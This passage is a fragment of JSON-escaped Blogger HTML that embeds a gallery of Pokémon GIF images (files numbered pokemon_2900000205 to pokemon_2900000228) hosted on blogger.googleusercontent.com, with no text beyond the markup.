height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPckbYnxZN4FSdybwQMkQ-GCiEwzL-A7gRPDHKOvRCT8cTKQbIBxZwFAbo-sY44l0WieQVxvlcA3RFDZpwo7tiB524mhPzPs3caxlHVlKs5I2muXLWXzxYXWDE0KF87exmCD1neBlyR6p602bZvUozYvpFCuYJ9EBJ0Jl3aPkF6Rc8R6rn2e4Hkr4U\/s320\/pokemon_2900000205.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQD2-Qqu-Ikxf86pzXeh9UGi1g6zSgApXGs2XMm0M4USILxJOaQd9miAo3AHmYvY6JyA77AP5ZQtqhaclT1DQqqENkoBiP8tw1ib-YSrIUI1hH1GGqf3GSQUNF9m_IraNsre8zfPsQ0fDBa0dsF6650ra2kaHYNzlADavPoKWfwN1d-lZm77xkzAO\/s2048\/pokemon_2900000206.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQD2-Qqu-Ikxf86pzXeh9UGi1g6zSgApXGs2XMm0M4USILxJOaQd9miAo3AHmYvY6JyA77AP5ZQtqhaclT1DQqqENkoBiP8tw1ib-YSrIUI1hH1GGqf3GSQUNF9m_IraNsre8zfPsQ0fDBa0dsF6650ra2kaHYNzlADavPoKWfwN1d-lZm77xkzAO\/s320\/pokemon_2900000206.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUw7OY0esVTNZKTUe5mo6J3iQs6ZjM8AFT8p36djxELkJDYE0v_0gGC7vTIHbBedlpvLCYtfWlRrxnG8fGHF27HNSFFaCfJZPZKj6zOFeB6Ut-JYV3d9AFrphMfECp5oeZfiQjgltV7M-yHffiJ6CnPTxG3NYYjnoB7sK3RzI1IM_A-_MG0827o1M\/s2048\/pokemon_2900000207.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUw7OY0esVTNZKTUe5mo6J3iQs6ZjM8AFT8p36djxELkJDYE0v_0gGC7vTIHbBedlpvLCYtfWlRrxnG8fGHF27HNSFFaCfJZPZKj6zOFeB6Ut-JYV3d9AFrphMfECp5oeZfiQjgltV7M-yHffiJ6CnPTxG3NYYjnoB7sK3RzI1IM_A-_MG0827o1M\/s320\/pokemon_2900000207.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge3HIWtkGRM4hsJyclRKfW1qJWN4opX6y8cil7uKI88YWSnUPN3UsaaRiHzhyy-fuDtRYXNIBnD818tyZ3RjuhcMPGjqU5LcpQ1t5X8Hepb5K88khYE6gH0asl6XMFnZVaB_mikIs9EKSH9kq9uBSyuNTrRyJwuaewXZ1RgssMvgA2_-MXcBBIueon\/s2048\/pokemon_2900000208.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge3HIWtkGRM4hsJyclRKfW1qJWN4opX6y8cil7uKI88YWSnUPN3UsaaRiHzhyy-fuDtRYXNIBnD818tyZ3RjuhcMPGjqU5LcpQ1t5X8Hepb5K88khYE6gH0asl6XMFnZVaB_mikIs9EKSH9kq9uBSyuNTrRyJwuaewXZ1RgssMvgA2_-MXcBBIueon\/s320\/pokemon_2900000208.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEEUgevRcyvHiLVh9S1YdSInUDNP2CvGzR8zKNa78P-Py21tpQDdKlTWrENMFqWMpJuS4qatfj8k_4IsAYhJWAb4ntjTUbZEqH3y1uFUG-QvzCa5YKjs3I4m4ny65E-fv04fRxiAsINiCoibkC-wkNx2rhC5hUGvzBsnCFhcRxF6GcNZbGx9Ao--lQ\/s2048\/pokemon_2900000209.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEEUgevRcyvHiLVh9S1YdSInUDNP2CvGzR8zKNa78P-Py21tpQDdKlTWrENMFqWMpJuS4qatfj8k_4IsAYhJWAb4ntjTUbZEqH3y1uFUG-QvzCa5YKjs3I4m4ny65E-fv04fRxiAsINiCoibkC-wkNx2rhC5hUGvzBsnCFhcRxF6GcNZbGx9Ao--lQ\/s320\/pokemon_2900000209.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nzcn48gwfplFS5OhH8YEgK-6pSF2Obo0x30bND7oL7w1zdp7wJiSCNZnZCwUdzEFZ4kx9aM1igusBV8M6ryhm007jmFFgZsIRzDqJm1tupCFEYlfOHpM_sCb-6eS2CbxmoxOEG5hwim8HAGOmmkWkf-kNMv6ccuA_Ib-jAIQ1rVnfjgeY2jFeru-\/s2048\/pokemon_2900000210.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nzcn48gwfplFS5OhH8YEgK-6pSF2Obo0x30bND7oL7w1zdp7wJiSCNZnZCwUdzEFZ4kx9aM1igusBV8M6ryhm007jmFFgZsIRzDqJm1tupCFEYlfOHpM_sCb-6eS2CbxmoxOEG5hwim8HAGOmmkWkf-kNMv6ccuA_Ib-jAIQ1rVnfjgeY2jFeru-\/s320\/pokemon_2900000210.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpT_vm67uUFxXNXgcw7kJLgggOpUpdmta4gMLE4_yLiFPpZC92Ev1m6kTX2pns8cednGWIKzZLasaBQDSOkCQ2Vh3tbXqm-vLCP5_Z5eiclOgEwbNxTkDAT2Gj3j4wHJurtvzYuHiatCM2Obcf-x1CfciIgTbdnIDzep3hzbvs-0kwRPyXHngh4Olv\/s2048\/pokemon_2900000211.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpT_vm67uUFxXNXgcw7kJLgggOpUpdmta4gMLE4_yLiFPpZC92Ev1m6kTX2pns8cednGWIKzZLasaBQDSOkCQ2Vh3tbXqm-vLCP5_Z5eiclOgEwbNxTkDAT2Gj3j4wHJurtvzYuHiatCM2Obcf-x1CfciIgTbdnIDzep3hzbvs-0kwRPyXHngh4Olv\/s320\/pokemon_2900000211.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPshK2jHzPr54U0R6cFpU37MNtminqw3nyLs9H-3IZ0LHEQzXrodGw2_YOXj7V1QCX5abNksqUgwgiah7qjkzlNBM3H0914nhdCSMDHnO2KdYDXToOwkoj0QZKTwVhJlZQH-9k2gqJS2aKYJpF6xP8bvyM7WQ4OnPR_Lx8pmi1vdMrf5v53qTkN8a\/s2048\/pokemon_2900000212.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPshK2jHzPr54U0R6cFpU37MNtminqw3nyLs9H-3IZ0LHEQzXrodGw2_YOXj7V1QCX5abNksqUgwgiah7qjkzlNBM3H0914nhdCSMDHnO2KdYDXToOwkoj0QZKTwVhJlZQH-9k2gqJS2aKYJpF6xP8bvyM7WQ4OnPR_Lx8pmi1vdMrf5v53qTkN8a\/s320\/pokemon_2900000212.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjod1QP368AoGOxStcM7078eAvNkd7wZQUk9YSZGOHn5OoJVDbuG09XmhRVrr-i5vuoCgVasatkUq2ZHqy-tAFyZl0fecqFtXeUi3zczWcVk5DjYu_ZCaJgi-xly5Da61TNOygpwVgHp9PzQRGv84cSyBQtZmZwzmBwmINlNZ54EVSTHAL-jlEObxPU\/s2048\/pokemon_2900000213.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjod1QP368AoGOxStcM7078eAvNkd7wZQUk9YSZGOHn5OoJVDbuG09XmhRVrr-i5vuoCgVasatkUq2ZHqy-tAFyZl0fecqFtXeUi3zczWcVk5DjYu_ZCaJgi-xly5Da61TNOygpwVgHp9PzQRGv84cSyBQtZmZwzmBwmINlNZ54EVSTHAL-jlEObxPU\/s320\/pokemon_2900000213.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAgYp9GtOsMMtSjFox4qq0OB0B0MZckkN-ZnMk146E1aiZwQuxFjxstSkNET3Uv1jq76G_F1p3P3BoQ47Rs3vGX1L1ue7ipMG8udERuWz7SyWaP8JoOCvFf2D9YQ4YNBSLQElEFd8vGGyi4uRRyUWWuCmI_NbCGN6GQyT36zgrko7DkiL9AITdr1-p\/s2048\/pokemon_2900000214.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAgYp9GtOsMMtSjFox4qq0OB0B0MZckkN-ZnMk146E1aiZwQuxFjxstSkNET3Uv1jq76G_F1p3P3BoQ47Rs3vGX1L1ue7ipMG8udERuWz7SyWaP8JoOCvFf2D9YQ4YNBSLQElEFd8vGGyi4uRRyUWWuCmI_NbCGN6GQyT36zgrko7DkiL9AITdr1-p\/s320\/pokemon_2900000214.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVs99pymkkX210XGIICpdQwpE5Ktldcj7-d2fFI-0h5C1x1PnRLZg3IUqFPw28jjrFNYZcMYKz9Qk2j9rxOvvW-3ZwG3Cxh4jDk0Hz5Mw_Auo0oaosZHZFMjkocLfuvXIkuhI2Bw9DScK8JVNKAscPp3oaMQ8E3iTE_xT76sJWJEcCY_oip_ShUkja\/s2048\/pokemon_2900000215.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVs99pymkkX210XGIICpdQwpE5Ktldcj7-d2fFI-0h5C1x1PnRLZg3IUqFPw28jjrFNYZcMYKz9Qk2j9rxOvvW-3ZwG3Cxh4jDk0Hz5Mw_Auo0oaosZHZFMjkocLfuvXIkuhI2Bw9DScK8JVNKAscPp3oaMQ8E3iTE_xT76sJWJEcCY_oip_ShUkja\/s320\/pokemon_2900000215.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOrPnIkBsleG33gyXgMMiw-uK3HqB6umbuRKYZYHf0fy5NxbYV8CqyyhHA15Zt325za2NPCOXrDIOfWgtQxlvXjO5B8hwyznJRN4jwt04NX4SLtxY8UFcYGFuJacEKpwXnEahklnWre0LNeMdE2_Qx9Z2CnYFDHfMtNTUGTWY4cvU-_laSq4oWljwA\/s2048\/pokemon_2900000216.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOrPnIkBsleG33gyXgMMiw-uK3HqB6umbuRKYZYHf0fy5NxbYV8CqyyhHA15Zt325za2NPCOXrDIOfWgtQxlvXjO5B8hwyznJRN4jwt04NX4SLtxY8UFcYGFuJacEKpwXnEahklnWre0LNeMdE2_Qx9Z2CnYFDHfMtNTUGTWY4cvU-_laSq4oWljwA\/s320\/pokemon_2900000216.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuluP2kdPti0rdwJLfoeHzZR4aR1EZUrtvYsS-_6FSmWIJUd4w9Ba2odbxeWl97w6OtLgDm-1sQcS_-GygAm4JdNhBH3tZz-FuN1VEPzGTP77jKurMuUyClkwIHtwgk5c-rT6eCqobiGQKWOgIO6UsjQzcP0R1Ol2DG6Y36dTJ0nSRZEuXyoaBZyGu\/s2048\/pokemon_2900000217.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuluP2kdPti0rdwJLfoeHzZR4aR1EZUrtvYsS-_6FSmWIJUd4w9Ba2odbxeWl97w6OtLgDm-1sQcS_-GygAm4JdNhBH3tZz-FuN1VEPzGTP77jKurMuUyClkwIHtwgk5c-rT6eCqobiGQKWOgIO6UsjQzcP0R1Ol2DG6Y36dTJ0nSRZEuXyoaBZyGu\/s320\/pokemon_2900000217.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipkgq_IhoXFlDdHS9X98Ku6lt5s2t4XHWDk-wUpuiRqku41dWCrR2IDIksh7y6rTSGHcUeN4FT19sue9viIYet5Y-V8wE577gUfpUaccTwu9AXNJGlgW47tfV6BMGU8WqcIBgVmPpCJQhOmtuClRROOT5dSlXiEWhRWGyDwEFNm2RI2khBfCCZ4hpN\/s2048\/pokemon_2900000218.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipkgq_IhoXFlDdHS9X98Ku6lt5s2t4XHWDk-wUpuiRqku41dWCrR2IDIksh7y6rTSGHcUeN4FT19sue9viIYet5Y-V8wE577gUfpUaccTwu9AXNJGlgW47tfV6BMGU8WqcIBgVmPpCJQhOmtuClRROOT5dSlXiEWhRWGyDwEFNm2RI2khBfCCZ4hpN\/s320\/pokemon_2900000218.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_g8ilvXdfpf3qGPq8oDMl3-KIUDbZa6eVWaL7_z14a1dyw7M7LZ6LfFrdsZD_x29YUXQ2x_T8CTUXKV7nnbgYphvVgo9xHjzwB3Mm8BkJVko59W3Pe99QsOi467C4OgoYPZbGfh5oWrrsGqngHTqwg95c9nL3RuUqQwk3609RUYokkAJpAQXB_ZpD\/s2048\/pokemon_2900000219.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_g8ilvXdfpf3qGPq8oDMl3-KIUDbZa6eVWaL7_z14a1dyw7M7LZ6LfFrdsZD_x29YUXQ2x_T8CTUXKV7nnbgYphvVgo9xHjzwB3Mm8BkJVko59W3Pe99QsOi467C4OgoYPZbGfh5oWrrsGqngHTqwg95c9nL3RuUqQwk3609RUYokkAJpAQXB_ZpD\/s320\/pokemon_2900000219.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0oGhGNty5M7aLP0u_LLuSRhpiCuqp6nr5D7swUVODrqJA8QOFq04JkhBF_a-MN8IEZqAjwNpLElDXjIgiA1-KwCWxnQQpukOeGsFTs26OZCWp9ObUb_tPKM1mkwLop0TDy53YWi1uQl28reap5kNbi7beFaxHVkgWuxGt9gieyA5zo1SIFYvXmvP8\/s2048\/pokemon_2900000220.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0oGhGNty5M7aLP0u_LLuSRhpiCuqp6nr5D7swUVODrqJA8QOFq04JkhBF_a-MN8IEZqAjwNpLElDXjIgiA1-KwCWxnQQpukOeGsFTs26OZCWp9ObUb_tPKM1mkwLop0TDy53YWi1uQl28reap5kNbi7beFaxHVkgWuxGt9gieyA5zo1SIFYvXmvP8\/s320\/pokemon_2900000220.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIrOUGN7hgc0lTcBpk9_lGG0cteDForL6lhITCwHLl3rmnaaFjSxFbcjy86P5MJ0MvxUkL_W0MYvU-6GXkOnflT4sr6slcOL1cngxkqyf8Kn4TUGBY6OLCieAPXG33O4KcEHZhw21WjjnZ0F7VCv1A9uvgkzWWVhamiuyufGXhVS9ay3bXt9FZLQ-s\/s2048\/pokemon_2900000221.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIrOUGN7hgc0lTcBpk9_lGG0cteDForL6lhITCwHLl3rmnaaFjSxFbcjy86P5MJ0MvxUkL_W0MYvU-6GXkOnflT4sr6slcOL1cngxkqyf8Kn4TUGBY6OLCieAPXG33O4KcEHZhw21WjjnZ0F7VCv1A9uvgkzWWVhamiuyufGXhVS9ay3bXt9FZLQ-s\/s320\/pokemon_2900000221.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFm3fSLbJki-tWglSDNdfEhZ48Tyh0ZePETQAyOQxqdsoZvXt5asgALUFkFUZifglNv7UOD7_2uE5azC4KbDdMKfw-FYSviYRxUEJuZczjetUyIC46wNTkApTFFypjb0yJzJVHHsqQvagG1ojk5YmfvUgxzxNL5HTzJD0fc2KGOaRjzIyObO2cpUK\/s2048\/pokemon_2900000222.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFm3fSLbJki-tWglSDNdfEhZ48Tyh0ZePETQAyOQxqdsoZvXt5asgALUFkFUZifglNv7UOD7_2uE5azC4KbDdMKfw-FYSviYRxUEJuZczjetUyIC46wNTkApTFFypjb0yJzJVHHsqQvagG1ojk5YmfvUgxzxNL5HTzJD0fc2KGOaRjzIyObO2cpUK\/s320\/pokemon_2900000222.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUrS87UY_ayS4MvUfHWZhWJalkpFCNzc_omw1NumaR8BKKV0X0iZQDoQ2Mx2a1vBolsl3eICnxT9Ln6nuGt2RBuXcNz6_S9QNAMyGNtG2DsnYlAxcfzp1O-KgYyrDfcI1yazUudsSX6kVNh66Z7wuQisRe0k7Yoy_cQ0kfUVtU65Be7S_d_oABiC7u\/s2048\/pokemon_2900000223.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUrS87UY_ayS4MvUfHWZhWJalkpFCNzc_omw1NumaR8BKKV0X0iZQDoQ2Mx2a1vBolsl3eICnxT9Ln6nuGt2RBuXcNz6_S9QNAMyGNtG2DsnYlAxcfzp1O-KgYyrDfcI1yazUudsSX6kVNh66Z7wuQisRe0k7Yoy_cQ0kfUVtU65Be7S_d_oABiC7u\/s320\/pokemon_2900000223.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7zXc9t8nfJyk7kXgy3N6i-Z-IBwvxGxmyLevyQJYV6Qys8MOg8LUVp0dn6WuHJbcWUXk9NV11smEn6nEUJDqjoo6UaGsXNvA0CdnOnBN4aA-fsPcYFUO4qC5ZNuHBYWlEq5t9r_PNmI_NsDym0KotY7IwaOUk9zeJdaNyQXzwALjysJT0_R995An\/s2048\/pokemon_2900000224.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7zXc9t8nfJyk7kXgy3N6i-Z-IBwvxGxmyLevyQJYV6Qys8MOg8LUVp0dn6WuHJbcWUXk9NV11smEn6nEUJDqjoo6UaGsXNvA0CdnOnBN4aA-fsPcYFUO4qC5ZNuHBYWlEq5t9r_PNmI_NsDym0KotY7IwaOUk9zeJdaNyQXzwALjysJT0_R995An\/s320\/pokemon_2900000224.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXDJvx9iwQlMFnZ2pIHsjE_gkeaF952xLSFLdLJyFoXNNukl9PNkkI8tWUD_7dNVM-HFuCzrEOeaT7gVDtjyKU6OekCkP5z_rN6GXIlACnc05l1LLw5vVMYZ0uDzkw-tAdINp2v4LVxF2sIaNik60JBgbyrzCOgR3jkbpjU0EbruYlUKV8zFxtGgNH\/s2048\/pokemon_2900000225.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXDJvx9iwQlMFnZ2pIHsjE_gkeaF952xLSFLdLJyFoXNNukl9PNkkI8tWUD_7dNVM-HFuCzrEOeaT7gVDtjyKU6OekCkP5z_rN6GXIlACnc05l1LLw5vVMYZ0uDzkw-tAdINp2v4LVxF2sIaNik60JBgbyrzCOgR3jkbpjU0EbruYlUKV8zFxtGgNH\/s320\/pokemon_2900000225.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz50qDX7xBfFVMNMt2DUGHvrUZ7_VlhBD5vOfEM0u686qC4Ed9eZF2e2bYhaawHMDws4Ht7TAD9cC8gSTQjFGPGMFpwMIihFONzSo8Ce5ZS78iu6VJY_ditRaJP1HyEM5Rt6ri-oDg8WDalsd_1V2Ft3PcXXi5_X3-U7pOJwf0L7HtcIEUL66dmDs3\/s2048\/pokemon_2900000226.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz50qDX7xBfFVMNMt2DUGHvrUZ7_VlhBD5vOfEM0u686qC4Ed9eZF2e2bYhaawHMDws4Ht7TAD9cC8gSTQjFGPGMFpwMIihFONzSo8Ce5ZS78iu6VJY_ditRaJP1HyEM5Rt6ri-oDg8WDalsd_1V2Ft3PcXXi5_X3-U7pOJwf0L7HtcIEUL66dmDs3\/s320\/pokemon_2900000226.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy9p9lLPprDmGiqH0OLDZ_i7GvCypFVPITfaZKYCGLU5gcvbPyRjdcH96fTNVoxdR6wXP5qYGxhPtNRksVWfWraL_8tVopMJTH2OWuqOVJJODUjYcnKUaL_2ODuU_L6wX4V8ZL2wp4IMU6AuIQxC-tZdfSyOBf3zwmhHdJ7oXOf1RRx2gzR80lbu24\/s2048\/pokemon_2900000227.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy9p9lLPprDmGiqH0OLDZ_i7GvCypFVPITfaZKYCGLU5gcvbPyRjdcH96fTNVoxdR6wXP5qYGxhPtNRksVWfWraL_8tVopMJTH2OWuqOVJJODUjYcnKUaL_2ODuU_L6wX4V8ZL2wp4IMU6AuIQxC-tZdfSyOBf3zwmhHdJ7oXOf1RRx2gzR80lbu24\/s320\/pokemon_2900000227.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUmBpUhZbUfH05Znpu8QWavqqFMM0lPz5pIDJbIaBZ-_iNZYmkySoe11fcnQY4OTbSeYixVWGLvJ-FuEszb5egTprgTC7qJsyJmgix4KhqicVugitjFuvRX4yNaL5xp7s_pz32RJHIYpMIjeGF2SGEygHiLm1HqBn5Kqph8z-A7WfPiggrWiRuMuYh\/s2048\/pokemon_2900000228.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" 